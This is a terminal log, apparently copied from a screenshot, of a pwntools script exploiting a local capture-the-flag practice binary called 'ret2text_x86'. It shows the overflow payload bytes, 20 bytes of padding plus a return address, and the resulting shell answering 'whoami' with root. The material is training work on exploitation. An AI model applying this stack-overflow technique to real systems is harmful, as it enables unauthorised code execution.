 ┌──(root㉿kali)-[/mnt/hgfs/pwn]
└─# python exp.py
[+] Starting local process './ret2text_x86' argv=[b'./ret2text_x86'] : pid 107542
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2text_x86', '107542']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './ret2text_x86', '107542'], os.
environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpx_g
1d70p']
[+] Waiting for debugger: Done
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0×7 bytes:
    b'input:\n'
[DEBUG] Sent 0×18 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaa
a│
    00000010  61 61 61 61  86 91 04 08                            │aaaa│····│
    00000018
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0×7 bytes:
    b'whoami\n'
[DEBUG] Received 0×5 bytes:
    b'root\n'
root
$